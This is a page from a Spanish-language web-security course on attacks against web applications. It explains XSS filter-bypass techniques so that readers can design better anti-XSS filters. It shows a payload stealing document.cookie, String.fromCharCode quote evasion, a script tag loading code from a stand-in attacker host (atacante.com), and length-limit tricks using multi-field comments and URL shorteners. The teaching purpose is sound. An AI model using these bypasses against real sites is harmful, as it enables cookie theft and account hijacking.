 CC-BY-NC-ND • PID_00191662

18

Vamos a plantear una serie de medidasdeprotección que podemos encontrarnos y cómo pasar las limitaciones impuestas por estas. Esto nos servirá para
entender cómo piensa un atacante a la hora de introducir código XSS y mejorar de este modo nuestras posibles implementaciones de filtros antiXSS.
•

Cuandointroducimosloscaracteres‘o“secambianpor’o”: Esta
técnica es conocida como “escapar los caracteres” y es útil frente a inyecciones SQL, aunque no lo es frente a ataques XSS. Cuando intentamos cerrar una etiqueta HTML, como vimos anteriormente, y nos encontramos
con que se están escapando nuestras comillas, pueden darse dos situaciones, ambas salvables por parte del atacante. La etiqueta queda cerrada como ’ o ”, algo que en HTML es totalmente válido, por lo que podemos
seguir introduciendo código Javascript.

input type=text name=q value= /
scriptalert(document.cookie);/script

Es imposible establecer la cadena “¡Hola Mundo!” al no poder escribir correctamente las comillas. Son varios los métodos que se pueden usar en estos casos. Por ejemplo, podemos utilizar la función
String.fromCharCode(), que recibe una lista de códigos ASCII y genera una
cadena:
String.fromCharCode(72, 111, 108, 97, 32, 77, 117, 110, 100, 111, 33)

También es posible establecer referencias a ficheros Javascript externos,
donde podremos usar todos los caracteres que deseemos sin preocuparnos
por ningún tipo de filtro.
script src=http://www.atacante.com/xss.js/script

•

ElcódigointroducidonopuedesersuperioraXcaracteres: Una limitación típica es encontrarnos que no podemos escribir más de un número
determinado de caracteres. Esta limitación se puede solventar de nuevo
de dos maneras:
–

Si son varias las variables donde es posible introducir código Javascript,
podemos usar la suma de los caracteres correspondientes a cada una de
ellas para ampliar el número de caracteres disponibles. Esto se realizaría mediante los caracteres de comentarios multilínea de Javascript: /
* al inicio y */ al final.

–

Si estamos limitados al tamaño un solo campo, es posible utilizar un
fichero externo para cargar todo el código Javascript necesario. Para
reducir la longitud de la dirección URL podemos usar páginas del estilo
tinyurl.com o is.gd. Así por ejemplo, la URL http://www.victima.com/
xss.js queda traducida a http://is.gd/owYT:

Ataques a aplicaciones web

 